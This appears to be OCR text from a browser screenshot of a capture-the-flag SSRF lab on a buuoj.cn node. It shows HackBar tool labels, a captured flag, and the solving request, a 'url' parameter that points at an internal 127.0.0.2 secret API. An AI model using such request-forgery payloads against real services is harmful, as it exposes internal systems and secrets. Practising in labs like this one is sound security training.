 不安全 ea0b4774-ef41-425b-9c1d-891169b90b7e.node3.buuoj.cn/?url=http://127.0.0.2:8000/a...
n1book{1132e28b5433c878}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://ea0b4774-ef41-425b-9c1d-891169b90b7e.node3.buuoj.cn/?url=http://127.0.0.2:8000/api/internal/secret